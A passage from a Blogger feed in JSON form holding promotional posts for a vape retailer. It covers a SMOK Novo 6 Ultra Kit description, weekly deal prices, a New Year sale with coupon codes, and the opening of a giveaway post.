href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdl5xTCY7WM5c95DM7oI7J8RvFvoUnjhCWoAb6QusCpztWi6uZZTtsYIQgmVzNaLR4S6jpdsry2ayt97eZtqbsafxjs7TX5t_Spae484pwVo_rVLFfS-LNanT2hLeW8zvMis7H7bV8SFfVN1426jh6nEGFsN4TKxYkGOtRR4PB0MXzrjdHkKjka8CCAICT=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Touch Screen Control Made Simple\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 1.65-inch TFT touch screen brings clear visibility and intuitive operation. Settings can be adjusted directly on the screen, making it easier to switch modes, monitor power output, and check device status at a glance. The interface is designed to be straightforward, even for users new to touch-based devices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1181\" data-original-width=\"1922\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgedbMPP47-U96xLjvxXis_tarYNPrYKz3633Jq1sdZKrBBfrG7JuJZSTniplIYXM6k0Ykg6ytDp0k0q_G8Ocf7Gj3JQUl0ERihtXVKn6oqVJDJweegeyfXe8theUbF8BTXDH5eg0Z542DfmBGdBvMKktMjK81k6HLMmuqi4WX2W68cVT-hmRk2-EwBQ-L6=w640-h394\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Dual Ohm \u0026amp; Dual Meshed Pod Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ENovo 6 Ultra supports dual ohm options with dual meshed pod coils, allowing users to fine-tune their preferred balance between flavor and vapor output. This flexibility makes the device suitable for different usage habits without needing complicated adjustments.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1369\" data-original-width=\"1922\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM4ahYyhom0NBk36hJPkPH36VdkI_O-CKtELhE91HeGFWedVXxbO3amlgNuTVd3WqPYNfgrTaGG5kiPb4XKEZB7nSwGWwO6YLYh46dXK2EFABDGRdwOzvOAb6Dk8SYkKDUHRdpSNypf7ZTgNb1rfr0e03gq2oqwBdjtA494ZvA_XM7_RDjwGGk1UApYVl=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Reliable Battery with Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a 1700mAh built-in battery, the Novo 6 Ultra is built to handle daily use without frequent recharging. When power runs low, 2.0A fast charging helps reduce downtime, keeping the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"800\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKlWW7IJdYNVP7IOk7Cb-p-kziLbbYDSBztkTT58tEmwUQbgygCzluloncR0YIrbPAh-YOYXwiPYCmiWt9Jt8aAQRHPjP7dB3TuW3UOCOWMh8q9hIg5m_G_tkDSGqyNxUYACjkaNIF3M7fRkD4DRPwHWshPRdbUMRy1OF-xGrvyLZzVilYHIf_L2dbtHJ6=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Adjustable Power and Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 40W, the Novo 6 Ultra offers controlled performance rather than excessive power. Three selectable modes — NORM, SMOOTH, and BOOST — enable users to adjust the device's power delivery according to their personal preference and usage style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"798\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh84U9QsMe5SpAEvGIpgID842l_9A4LOGd6fHlK55ld7CtDI4J1JCs4M0CVIbOsD7MYEw_7AMKdd9zsRbcvxxv3gdDD1mVevCQcYVYCOxOEbIP33sem0UnUU4LNhWHMqixuwOvyeyuHDNUcHH2icGyLobnbIgPsJZnYbA0Bi7MeaKbSWD-s9qMLUHIEh3zq=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg data-original-height=\"787\" data-original-width=\"1922\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX=w640-h262\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;focuses on practical features that enhance daily usability. From its touchscreen interface to adjustable modes and dependable battery life, it provides a well-rounded option for users seeking control in a compact device. Designed with balance in mind, Novo 6 Ultra fits comfortably into everyday routines without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EApply the\u0026nbsp;\u003Cb\u003Ecoupon code\u003C\/b\u003E\u0026nbsp;at checkout for the best price.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E$21.79\u0026nbsp;SMOK\u0026nbsp;Novo\u0026nbsp;6\u0026nbsp;Ultra\u0026nbsp;Kit\u0026nbsp;-\u0026nbsp;Code:\u0026nbsp;SN6U\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2344447003557386750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html","title":"Novo 6 Ultra Kit: Built for Daily Use"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-964055993644030360"},"published":{"$t":"2025-12-31T00:37:00.000-08:00"},"updated":{"$t":"2025-12-31T00:37:12.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G3 Lite Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"}],"title":{"type":"text","$t":"Only a Few Days Left for Major Vape Savings! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVaping enthusiasts, it's time to level up your gear without breaking the bank.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEvery week, we bring you our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on a curated selection of top-rated vaping products, from reliable starter kits to advanced mods and tanks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis week, we've got an exciting lineup with unbeatable prices that are too good to miss!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out this week's featured products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-pod-system-kit.html\" target=\"_blank\"\u003E$5.69\u0026nbsp; Uwell Caliburn G3 Lite Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-box-mod.html\" target=\"_blank\"\u003E$33.89\u0026nbsp; Vaporesso GEN Max Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-atomizer.html\" target=\"_blank\"\u003E$17.89\u0026nbsp; GeekVape Z Fli Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals won't last long, so take advantage of these prices while you can.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're a beginner or a seasoned vaper, we've got something to suit your needs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u0026nbsp;Don't wait – grab your favorites today and enjoy premium performance at a fraction of the cost!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/964055993644030360\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html","title":"Only a Few Days Left for Major Vape Savings! "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2504080672018300959"},"published":{"$t":"2025-12-29T22:04:00.000-08:00"},"updated":{"$t":"2025-12-29T22:04:06.561-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accessories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heallvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mods"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcemore 2026 New Year Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tanks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vapefly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"}],"title":{"type":"text","$t":"Incredible Deals at Sourcemore 2026 New Year Sale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EGear Up for the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ESourcemore 2026 New Year Sale\u003C\/a\u003E\u003C\/b\u003E!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe time has come to celebrate the New Year from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th, 2026\u003C\/a\u003E\u003C\/b\u003E, Sourcemore is hosting an incredible New Year Sale with amazing deals you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETake advantage of\u0026nbsp;\u003Cb\u003E10% OFF sitewide with the coupon code\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ENEW10\u003C\/a\u003E\u003C\/b\u003E. That's right, 10% off your entire order!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBut that's not all. Sourcemore's\u0026nbsp;\u003Cb\u003EBronze-level members can enjoy an exclusive 5% off discount using the code\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENEW5\u003C\/b\u003E\u003C\/a\u003E. Log in to your account to unlock this special offer.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're in the market for the latest vaping gear, innovative electronics, or practical everyday essentials, Sourcemore has you covered. This sale is the perfect opportunity to stock up and save big.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible savings pass you by. Head to Sourcemore.com from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th. 2026 and use the NEW10 or NEW5 coupon codes\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto make the most of the Sourcemore 2026 New Year Sale.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETreat yourself or get a head start on your holiday shopping - the choice is yours! Shop now at Sourcemore.com.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8I3K98gO-hdKMYSyN7FQOpgw_qiYyqBIdOI_AQBXy4ydgETfbDe4uBfds5pcVxvTPJbGHUZ6autWZdUv6IsK1ZipCi1QHobMCs00tmCjTBTU-94G065lFIGBJCb8A85C1R2cxYKs0264WmvfGZQPTgdeuOjtFSIqYBdT0SDbVq3k5N44eT5TNDaJ5hW4G=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPlease note that our\u0026nbsp;\u003Cb\u003ENew Year holiday\u003C\/b\u003E\u0026nbsp;is from\u0026nbsp;\u003Cb\u003EJan. 1st to Jan. 3rd (UTC+8)\u003C\/b\u003E. Our service team will still be available to assist you during this time. Reach out to us at service@sourcemore.com for any help or inquiries.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2504080672018300959\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html","title":"Incredible Deals at Sourcemore 2026 New Year Sale"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7301333663180719945"},"published":{"$t":"2025-12-26T00:00:00.000-08:00"},"updated":{"$t":"2025-12-26T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luck Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"},"content":{"type":"html","$t":"\u003Cdiv\u003EAre you a vaping enthusiast looking to upgrade your setup? We've got an incredible opportunity for you! Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003ENEXA Christmas Gift Box\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;to our lucky person! On our site!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 